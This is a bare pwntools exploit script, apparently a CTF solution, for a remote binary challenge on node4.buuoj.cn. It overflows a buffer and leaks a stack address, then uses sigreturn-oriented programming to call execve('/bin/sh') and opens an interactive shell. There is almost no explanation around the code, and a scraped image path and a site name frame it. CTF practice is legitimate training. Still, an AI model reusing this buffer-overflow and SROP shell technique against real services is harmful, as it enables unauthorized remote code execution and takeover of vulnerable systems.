 #coding=utf-8
import os
import sys
import time
from pwn import *
from ctypes import *
context.log_level='debug'
context.arch='amd64'
p=remote("node4.buuoj.cn",26760)
#p=process('./pwn')
elf = ELF('./pwn')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda data :p.send(data)
ss = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(data)
sls = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
def dbg():
gdb.attach(p,'b *$rebase(0x13aa)')
pause()
vuln=elf.symbols['vuln']
leak('vuln',vuln)
gadget=0x00000000004004DA
syscall_ret=0x0000000000400517
pl='a'*0x10+p64(vuln)
s(pl)
binsh=l64()-0x118
leak('binsh',binsh)
sigFrame=SigreturnFrame()
sigFrame.rax=59
sigFrame.rdi=binsh
sigFrame.rsi=0x0
sigFrame.rip=syscall_ret
pl2='/bin/sh\00'*2+p64(gadget)+p64(syscall_ret)+str(sigFrame)
s(pl2)
p.interactive()
先知社区